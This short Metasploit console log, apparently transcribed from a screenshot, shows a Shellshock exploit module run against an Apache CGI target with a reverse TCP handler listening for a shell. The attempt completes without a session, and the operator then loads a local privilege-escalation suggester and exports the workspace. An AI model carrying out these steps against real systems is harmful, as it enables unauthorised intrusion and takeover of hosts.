 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.0.103:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > db_export -f xml -o /path/to/report.xml
[*] Starting export of workspace default to /path/to/report.xml [ xml ]...